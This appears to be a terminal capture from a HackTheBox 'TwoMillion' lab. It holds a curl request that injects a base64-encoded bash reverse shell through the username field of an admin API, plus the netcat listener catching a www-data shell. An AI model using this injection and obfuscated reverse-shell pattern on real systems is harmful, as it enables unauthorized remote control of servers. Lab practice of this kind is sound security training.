 ~/c/h/m/two_million  time curl --silent  -XPOST 'http://2million.htb/api/v1/admin/vpn/generate' -H 'Cookie: PHPSESSID=rkdg35h0k13lm3asa5vhjv4lt8' -H 'Content-Type: application/json' \
-d '{"username": "randomuser;echo \'MDwmMTk2O2V4ZWMgMTk2PD4vZGV2L3RjcC8xMC4xMC4xNC42MC8xMjM0OyBiYXNoIDwmMTk2ID4mMTk2IDI+JjE5Ng==\'| base64 -d | bash"}'
~/c/h/m/two_million  nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.221 47096
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data